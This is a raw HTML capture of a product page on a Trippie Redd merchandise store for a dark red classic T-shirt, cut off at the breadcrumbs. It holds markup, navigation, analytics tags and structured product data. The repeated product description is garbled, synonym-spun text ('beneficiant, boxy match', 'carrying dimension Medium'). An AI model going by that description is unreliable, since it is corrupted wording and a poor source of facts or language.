

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trippie-redd.store/product/trippie-redd-t-shirts-dark-red-wall-classic-t-shirt-rb1602/
body_size: 28613
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/trippie-redd.store/uploads/Trippie Redd Store Logo-1730882096.png">
    <meta name="csrf-token" content="">
    <title>Trippie Redd T-Shirts - dark Red wall Classic T-Shirt RB1602 | Trippie Redd Store - Official Trippie Redd Merchandise Shop</title>

            
        <meta property="og:title" content="Trippie Redd T-Shirts - dark Red wall Classic T-Shirt RB1602 | Trippie Redd Store - Official Trippie Redd Merchandise Shop" />
    
    <meta property="og:description" content="&quot;&quot;

The usual, conventional t-shirt for on a regular basis put on
Basic, beneficiant, boxy match
Male mannequin proven is 6&#039;0&quot; / 183 cm tall and carrying dimension Medium
Feminine mannequin proven is 5&#039;8&quot; / 173 cm tall and carrying dimension Small
Heavyweight 5.3 oz / 180 gsm material, stable colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for sturdiness

" />
    <meta name="description" content="&quot;&quot;

The usual, conventional t-shirt for on a regular basis put on
Basic, beneficiant, boxy match
Male mannequin proven is 6&#039;0&quot; / 183 cm tall and carrying dimension Medium
Feminine mannequin proven is 5&#039;8&quot; / 173 cm tall and carrying dimension Small
Heavyweight 5.3 oz / 180 gsm material, stable colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for sturdiness

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/trippie-redd.store/media/953/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-22.jpg" /> 
    <meta property="og:url" content="https://trippie-redd.store/product/trippie-redd-t-shirts-dark-red-wall-classic-t-shirt-rb1602" />
    <link rel="canonical" href="https://trippie-redd.store/product/trippie-redd-t-shirts-dark-red-wall-classic-t-shirt-rb1602" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Trippie Redd T-Shirts - dark Red wall Classic T-Shirt RB1602",
    "description": "\"\"\n\nThe usual, conventional t-shirt for on a regular basis put on\nBasic, beneficiant, boxy match\nMale mannequin proven is 6'0\" / 183 cm tall and carrying dimension Medium\nFeminine mannequin proven is 5'8\" / 173 cm tall and carrying dimension Small\nHeavyweight 5.3 oz / 180 gsm material, stable colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester\nDouble-needle hems and neck band for sturdiness\n\n",
    "url": "https://trippie-redd.store/product/trippie-redd-t-shirts-dark-red-wall-classic-t-shirt-rb1602",
    "image": "https://lunar-merch.b-cdn.net/trippie-redd.store/media/953/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-22.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://trippie-redd.store/product/trippie-redd-t-shirts-dark-red-wall-classic-t-shirt-rb1602",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Trippie Redd Store - Official Trippie Redd Merchandise Shop"
        },
        "price": "26.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.7,
        "reviewCount": 6,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "TRIPREDD41191",
    "category": "Trippie Redd T-Shirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://trippie-redd.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://trippie-redd.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://trippie-redd.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="A7UCZyfuNHwI7aJoFeXb8ME7-h7oF2oT-3IL9RLNhOk" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y95HRD6J90"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y95HRD6J90');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://trippie-redd.store" class="relative block">
                    <span class="sr-only">Trippie Redd Store - Official Trippie Redd Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/trippie-redd.store/uploads/Trippie Redd Store Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://trippie-redd.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://trippie-redd.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://trippie-redd.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://trippie-redd.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://trippie-redd.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://trippie-redd.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://trippie-redd.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://trippie-redd.store/collections/trippie-redd-accessories" class="block text-sm font-medium">Trippie Redd Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://trippie-redd.store/collections/trippie-redd-backpacks" class="font-light rounded text-sm">Trippie Redd Backpacks</a>
                                                                                                            <a href="https://trippie-redd.store/collections/trippie-redd-bags" class="font-light rounded text-sm">Trippie Redd Bags</a>
                                                                                                            <a href="https://trippie-redd.store/collections/trippie-redd-face-masks" class="font-light rounded text-sm">Trippie Redd Face Masks</a>
                                                                                                            <a href="https://trippie-redd.store/collections/trippie-redd-mugs" class="font-light rounded text-sm">Trippie Redd Mugs</a>
                                                                                                            <a href="https://trippie-redd.store/collections/trippie-redd-pins" class="font-light rounded text-sm">Trippie Redd Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://trippie-redd.store/collections/trippie-redd-cases" class="block text-sm font-medium">Trippie Redd Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://trippie-redd.store/collections/trippie-redd-iphone-cases" class="font-light rounded text-sm">Trippie Redd iPhone Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://trippie-redd.store/collections/trippie-redd-cloth" class="block text-sm font-medium">Trippie Redd Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://trippie-redd.store/collections/trippie-redd-hats-caps" class="font-light rounded text-sm">Trippie Redd Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://trippie-redd.store/collections/trippie-redd-hoodies" class="font-light rounded text-sm">Trippie Redd Hoodies</a>
                                                                                                            <a href="https://trippie-redd.store/collections/trippie-redd-sweatshirts" class="font-light rounded text-sm">Trippie Redd Sweatshirts</a>
                                                                                                            <a href="https://trippie-redd.store/collections/trippie-redd-t-shirts" class="font-light rounded text-sm">Trippie Redd T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://trippie-redd.store/collections/trippie-redd-decoration" class="block text-sm font-medium">Trippie Redd Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://trippie-redd.store/collections/trippie-redd-blanket" class="font-light rounded text-sm">Trippie Redd Blanket</a>
                                                                                                            <a href="https://trippie-redd.store/collections/trippie-redd-pillows" class="font-light rounded text-sm">Trippie Redd Pillows</a>
                                                                                                            <a href="https://trippie-redd.store/collections/trippie-redd-posters" class="font-light rounded text-sm">Trippie Redd Posters</a>
                                                                                                            <a href="https://trippie-redd.store/collections/trippie-redd-puzzles" class="font-light rounded text-sm">Trippie Redd Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://trippie-redd.store/collections/trippie-redd-workout-gear" class="block text-sm font-medium">Trippie Redd Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://trippie-redd.store/collections/trippie-redd-leggings" class="font-light rounded text-sm">Trippie Redd Leggings</a>
                                                                                                            <a href="https://trippie-redd.store/collections/trippie-redd-tank-tops" class="font-light rounded text-sm">Trippie Redd Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://trippie-redd.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://trippie-redd.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/collections/trippie-redd-accessories" class="flex justify-between items-center hover:underline grow">Trippie Redd Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/collections/trippie-redd-backpacks" class="flex justify-between items-center hover:underline grow">Trippie Redd Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/collections/trippie-redd-bags" class="flex justify-between items-center hover:underline grow">Trippie Redd Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/collections/trippie-redd-face-masks" class="flex justify-between items-center hover:underline grow">Trippie Redd Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/collections/trippie-redd-mugs" class="flex justify-between items-center hover:underline grow">Trippie Redd Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/collections/trippie-redd-pins" class="flex justify-between items-center hover:underline grow">Trippie Redd Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/collections/trippie-redd-cases" class="flex justify-between items-center hover:underline grow">Trippie Redd Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/collections/trippie-redd-iphone-cases" class="flex justify-between items-center hover:underline grow">Trippie Redd iPhone Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/collections/trippie-redd-cloth" class="flex justify-between items-center hover:underline grow">Trippie Redd Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/collections/trippie-redd-hats-caps" class="flex justify-between items-center hover:underline grow">Trippie Redd Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/collections/trippie-redd-hoodies" class="flex justify-between items-center hover:underline grow">Trippie Redd Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/collections/trippie-redd-sweatshirts" class="flex justify-between items-center hover:underline grow">Trippie Redd Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/collections/trippie-redd-t-shirts" class="flex justify-between items-center hover:underline grow">Trippie Redd T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/collections/trippie-redd-decoration" class="flex justify-between items-center hover:underline grow">Trippie Redd Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/collections/trippie-redd-blanket" class="flex justify-between items-center hover:underline grow">Trippie Redd Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/collections/trippie-redd-pillows" class="flex justify-between items-center hover:underline grow">Trippie Redd Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/collections/trippie-redd-posters" class="flex justify-between items-center hover:underline grow">Trippie Redd Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/collections/trippie-redd-puzzles" class="flex justify-between items-center hover:underline grow">Trippie Redd Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/collections/trippie-redd-workout-gear" class="flex justify-between items-center hover:underline grow">Trippie Redd Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/collections/trippie-redd-leggings" class="flex justify-between items-center hover:underline grow">Trippie Redd Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/collections/trippie-redd-tank-tops" class="flex justify-between items-center hover:underline grow">Trippie Redd Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://trippie-redd.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
